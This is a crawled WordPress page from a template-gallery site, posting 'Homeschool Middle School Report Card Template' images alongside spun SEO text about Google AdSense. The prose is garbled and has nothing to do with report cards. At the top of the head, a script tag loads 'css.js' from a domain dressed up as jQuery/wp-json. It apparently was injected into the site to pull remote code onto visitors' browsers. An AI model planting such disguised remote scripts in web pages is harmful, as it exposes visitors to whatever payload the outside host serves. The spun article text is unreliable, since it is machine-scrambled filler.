

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/homeschool-middle-school-report-card-template/
body_size: 9259
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Homeschool Middle School Report Card Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/4464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=4464' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fhomeschool-middle-school-report-card-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fhomeschool-middle-school-report-card-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-4464 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-4464" class="post-4464 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Homeschool Middle School Report Card Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-06-30T18:03:37+00:00">June 30, 2018</time><time class="updated" datetime="2020-03-30T22:22:31+00:00">March 30, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/94-free-homeschool-middle-school-report-card-template-free-intended-for-homeschool-middle-school-report-card-template/" title="94 Free Homeschool Middle School Report Card Template Free Intended For Homeschool Middle School Report Card Template"><img width="1024" height="1324" src="https://creative.maexproit.com/wp-content/uploads/2020/03/94-free-homeschool-middle-school-report-card-template-free-intended-for-homeschool-middle-school-report-card-template.jpg" class="entry-image-single" alt="94 Free Homeschool Middle School Report Card Template Free Intended For Homeschool Middle School Report Card Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/94-free-homeschool-middle-school-report-card-template-free-intended-for-homeschool-middle-school-report-card-template.jpg 1024w, https://creative.maexproit.com/wp-content/uploads/2020/03/94-free-homeschool-middle-school-report-card-template-free-intended-for-homeschool-middle-school-report-card-template-232x300.jpg 232w, https://creative.maexproit.com/wp-content/uploads/2020/03/94-free-homeschool-middle-school-report-card-template-free-intended-for-homeschool-middle-school-report-card-template-792x1024.jpg 792w, https://creative.maexproit.com/wp-content/uploads/2020/03/94-free-homeschool-middle-school-report-card-template-free-intended-for-homeschool-middle-school-report-card-template-768x993.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" title="94 Free Homeschool Middle School Report Card Template Free intended for Homeschool Middle School Report Card Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Homeschool Middle School Report Card Template. Templates can be a gift or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be given to what really works &#8211; a compulsion upon self. Brad Farmer is a sanction individual from IMInsider. For more data on Google AdSense tips, visit IMInsider, where you&#8217;ll discover bit by bit video preparing for anybody eager on arrival or growing an online business. </p>
<p style="text-align: justify;">On specific events, some product proprietors develop a set number of AdSense template and these projects are normally more costly than the product bundles that are all the time accessible. Are these constrained versions worth the venture? upon the off fortuitous that not many are discharged to general work and the Homeschool Middle School Report Card Template are of a top notch, at that dwindling it is conceivable to think practically such a buy. Be that as it may, if too many are discharged to general outfit or in the issue that the subjective viewpoints are suspect, at that tapering off your alternative to fall the speculation ought to be contemplated. </p><p><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/homeschool-report-cards-flanders-family-homelife-throughout-homeschool-middle-school-report-card-template/" title="Homeschool Report Cards - Flanders Family Homelife Throughout Homeschool Middle School Report Card Template"><img width="1024" height="791" src="https://creative.maexproit.com/wp-content/uploads/2020/03/homeschool-report-cards-flanders-family-homelife-throughout-homeschool-middle-school-report-card-template.png" class="entry-image-single" alt="Homeschool Report Cards - Flanders Family Homelife Throughout Homeschool Middle School Report Card Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/homeschool-report-cards-flanders-family-homelife-throughout-homeschool-middle-school-report-card-template.png 1024w, https://creative.maexproit.com/wp-content/uploads/2020/03/homeschool-report-cards-flanders-family-homelife-throughout-homeschool-middle-school-report-card-template-300x232.png 300w, https://creative.maexproit.com/wp-content/uploads/2020/03/homeschool-report-cards-flanders-family-homelife-throughout-homeschool-middle-school-report-card-template-768x593.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" title="Homeschool Report Cards - Flanders Family Homelife throughout Homeschool Middle School Report Card Template" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Pay creating programs that are amalgamated behind Yahoo, Google, and Amazon keep upon taking off in ubiquity when the web showcasing network and site proprietors are continually meandering the web for the most recent and most sultry Google AdSense tip. Some online entrepreneurs categorically have an effect on to programming programs that make the events simpler and considerably more reasonable. Templates have become a warm product accompanied by web advertisers who are maddening to maltreatment the AdSense program. Template programming bundles can end the era it takes to store up a genuine site and a significant number of these projects are enormously moderate. Notwithstanding, are these product programs a wise venture and would they be practiced to convey on guarantees of an expanded client base for your site? There are three approaches that a site official must deem next deciding to inspect the utilization of Homeschool Middle School Report Card Template for Google AdSense. </p>
<p style="text-align: justify;">Searching for alternate ways and figuring out how to bring in cash past Google AdSense will, regularly, guide a site bureaucrat to declare the utilization of template. A snappy web search yields a broad scope of template for the online matter visionary to believe to be and many can be found upon eBay too. Some are totally reasonable &#8211; indeed, some are extremely economical and hence lies an issue. In the business that a lot of template is promptly accessible and unconditionally cheap, it is strongly suggested that these bundles be dodged. Odds are unassailable that an gigantic number of site proprietors have just bought this program and destinations later than Google, Yahoo, and MSN disapprove of an enormous number of Homeschool Middle School Report Card Template that are utilized to flood their web indexes. </p>
<p style="text-align: justify;">The best Homeschool Middle School Report Card Template to utilize are ones that are made by you. They will be one of a nice to you and your concern only. As well, the web indexes will undertake a gander at your sites and taking into consideration greater normality. Making ten to fifteen template should get the job done and these self-delivered programming bundles can be utilized ordinarily without the misfortune of having Google, Yahoo, or MSN assume a gander at your sites. One supplementary inscrutability &#8211; make certain to put resources into a site traffic report program. Keeping a day by morning log of your site&#8217;s work-out will support you subsequent to keeping an attention upon the subtleties of clients and where to create essential alterations taking into consideration required.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Homeschool Middle School Report Card Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/94-free-homeschool-middle-school-report-card-template-free-intended-for-homeschool-middle-school-report-card-template/" title="94 Free Homeschool Middle School Report Card Template Free Intended For Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/94-free-homeschool-middle-school-report-card-template-free-intended-for-homeschool-middle-school-report-card-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="94 Free Homeschool Middle School Report Card Template Free Intended For Homeschool Middle School Report Card Template" loading="lazy" title="94 Free Homeschool Middle School Report Card Template Free intended for Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/sample-school-report-and-transcript-for-homeschoolers-in-homeschool-middle-school-report-card-template/" title="Sample School Report And Transcript (For Homeschoolers In Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/sample-school-report-and-transcript-for-homeschoolers-in-homeschool-middle-school-report-card-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Sample School Report And Transcript (For Homeschoolers In Homeschool Middle School Report Card Template" loading="lazy" title="Sample School Report And Transcript (For Homeschoolers in Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/online-report-cards-transcripts-skyward-pertaining-to-homeschool-middle-school-report-card-template/" title="Online Report Cards &amp; Transcripts | Skyward Pertaining To Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/online-report-cards-transcripts-skyward-pertaining-to-homeschool-middle-school-report-card-template-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="Online Report Cards &amp; Transcripts | Skyward Pertaining To Homeschool Middle School Report Card Template" loading="lazy" title="Online Report Cards &amp; Transcripts | Skyward pertaining to Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/free-homeschool-report-card-printable-paradise-praises-pertaining-to-homeschool-middle-school-report-card-template/" title="Free Homeschool Report Card [Printable] | Paradise Praises Pertaining To Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-homeschool-report-card-printable-paradise-praises-pertaining-to-homeschool-middle-school-report-card-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Free Homeschool Report Card [Printable] | Paradise Praises Pertaining To Homeschool Middle School Report Card Template" loading="lazy" title="Free Homeschool Report Card [Printable] | Paradise Praises pertaining to Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/submitting-a-homeschool-high-school-grade-report-packet-inside-homeschool-middle-school-report-card-template/" title="Submitting A Homeschool High School Grade Report Packet Inside Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/submitting-a-homeschool-high-school-grade-report-packet-inside-homeschool-middle-school-report-card-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Submitting A Homeschool High School Grade Report Packet Inside Homeschool Middle School Report Card Template" loading="lazy" title="Submitting A Homeschool High School Grade Report Packet inside Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/report-card-format-dalep-midnightpig-co-inside-homeschool-middle-school-report-card-template/" title="Report Card Format &#8211; Dalep.midnightpig.co Inside Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/report-card-format-dalep-midnightpig-co-inside-homeschool-middle-school-report-card-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Report Card Format &#8211; Dalep.midnightpig.co Inside Homeschool Middle School Report Card Template" loading="lazy" title="Report Card Format - Dalep.midnightpig.co inside Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/tdsb-report-card-pdf-fill-online-printable-fillable-with-regard-to-homeschool-middle-school-report-card-template/" title="Tdsb Report Card Pdf &#8211; Fill Online, Printable, Fillable With Regard To Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/tdsb-report-card-pdf-fill-online-printable-fillable-with-regard-to-homeschool-middle-school-report-card-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Tdsb Report Card Pdf &#8211; Fill Online, Printable, Fillable With Regard To Homeschool Middle School Report Card Template" loading="lazy" title="Tdsb Report Card Pdf - Fill Online, Printable, Fillable with regard to Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/homeschool-report-cards-flanders-family-homelife-within-homeschool-middle-school-report-card-template/" title="Homeschool Report Cards &#8211; Flanders Family Homelife Within Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/homeschool-report-cards-flanders-family-homelife-within-homeschool-middle-school-report-card-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Homeschool Report Cards &#8211; Flanders Family Homelife Within Homeschool Middle School Report Card Template" loading="lazy" title="Homeschool Report Cards - Flanders Family Homelife within Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/report-card-format-dalep-midnightpig-co-in-homeschool-middle-school-report-card-template/" title="Report Card Format &#8211; Dalep.midnightpig.co In Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/report-card-format-dalep-midnightpig-co-in-homeschool-middle-school-report-card-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Report Card Format &#8211; Dalep.midnightpig.co In Homeschool Middle School Report Card Template" loading="lazy" title="Report Card Format - Dalep.midnightpig.co in Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/homeschool-report-cards-flanders-family-homelife-throughout-homeschool-middle-school-report-card-template/" title="Homeschool Report Cards &#8211; Flanders Family Homelife Throughout Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/homeschool-report-cards-flanders-family-homelife-throughout-homeschool-middle-school-report-card-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Homeschool Report Cards &#8211; Flanders Family Homelife Throughout Homeschool Middle School Report Card Template" loading="lazy" title="Homeschool Report Cards - Flanders Family Homelife throughout Homeschool Middle School Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/homeschool-middle-school-report-card-template/hslda-to-grade-or-not-to-grade-regarding-homeschool-middle-school-report-card-template/" title="Hslda | To Grade Or Not To Grade Regarding Homeschool Middle School Report Card Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/hslda-to-grade-or-not-to-grade-regarding-homeschool-middle-school-report-card-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Hslda | To Grade Or Not To Grade Regarding Homeschool Middle School Report Card Template" loading="lazy" title="Hslda | To Grade Or Not To Grade regarding Homeschool Middle School Report Card Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Homeschool Middle School Report Card Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/mileage-report-template/" title="Mileage Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/31-printable-mileage-log-templates-free-e19085-templatelab-inside-mileage-report-template-150x150.jpg" class="alignleft" alt="31 Printable Mileage Log Templates (Free) ᐅ Templatelab inside Mileage Report Template" loading="lazy" title="31 Printable Mileage Log Templates (Free) ᐅ Templatelab inside Mileage Report Template" /></a><h4><a href="https://creative.maexproit.com/mileage-report-template/" rel="bookmark">Mileage Report Template</a></h4><p>Mileage Report Template. Templates can be a present or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be firm to what in fact works - a need on self. Brad Farmer is a certify individual from IMInsider. For more data upon Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/sound-report-template/" title="Sound Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/noise-monitoring-report-template-use-this-report-template-free-inside-sound-report-template-150x150.jpg" class="alignleft" alt="Noise Monitoring Report Template: Use This Report Template Free inside Sound Report Template" loading="lazy" title="Noise Monitoring Report Template: Use This Report Template Free inside Sound Report Template" /></a><h4><a href="https://creative.maexproit.com/sound-report-template/" rel="bookmark">Sound Report Template</a></h4><p>Sound Report Template. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be unmodified to what in fact works - a obsession on self. Brad Farmer is a recognize individual from IMInsider. For more data upon Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/blank-football-field-template/" title="Blank Football Field Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/blank-football-field-template-free-download-on-clipartmag-intended-for-blank-football-field-template-150x150.jpg" class="alignleft" alt="Blank Football Field Template | Free Download On Clipartmag intended for Blank Football Field Template" loading="lazy" title="Blank Football Field Template | Free Download On Clipartmag intended for Blank Football Field Template" /></a><h4><a href="https://creative.maexproit.com/blank-football-field-template/" rel="bookmark">Blank Football Field Template</a></h4><p>Blank Football Field Template. A customized continue introductory letter should, above all else, have a starting sentence which makes the employing director intrigued passable to keep perusing. upon the off fortuitous that one can become up to date subsequent to this worth finishing recorded as a difficult copy a resume introductory letter, at that narrowing...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/prtg-report-templates/" title="Prtg Report Templates"><img width="60" height="60" 